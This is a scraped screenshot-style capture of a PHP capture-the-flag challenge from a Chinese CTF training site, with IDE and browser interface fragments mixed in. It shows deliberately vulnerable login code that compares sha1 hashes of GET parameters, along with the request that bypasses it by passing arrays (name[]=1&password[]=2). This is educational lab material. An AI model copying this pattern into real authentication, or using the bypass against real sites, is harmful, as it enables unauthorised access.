 (N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) dcn - 3.php
1.php 2.php 3.php test.php flag.php
W\dcn
1 <?php
2 include './flag.php';
3 highlight_file( filename: __FILE__);
4 error_reporting( error_level: 0);
5 if (isset($_GET['name']) and isset($_GET['password'])) {
6 if ($_GET['name'] == $_GET['password']){
7 echo '<p>Your password can not be your name!</p>';
8 }else if (sha1($_GET['name']) === sha1($_GET['password'])){
9 die($flag);
10 }else{
11 echo '<p>Invalid password.</p>';
12 }
13 }else{
14 echo '<p>Login first!</p>';
15 }
16 ?>
127.0.0.1/3.php?name[]=1&pa
http://127.0.0.1/3.php?name[]=1&password[]=2
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60
<?php
include './flag.php';
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['name']) and isset($_GET['password'])) {
if ($_GET['name'] == $_GET['password']){
echo '<p>Your password can not be your name!</p>';
}else if (sha1($_GET['name']) === sha1($_GET['password'])){
die($flag);
}else{
echo '<p>Invalid password.</p>';
}
}else{
echo '<p>Login first!</p>';
}
?> 321312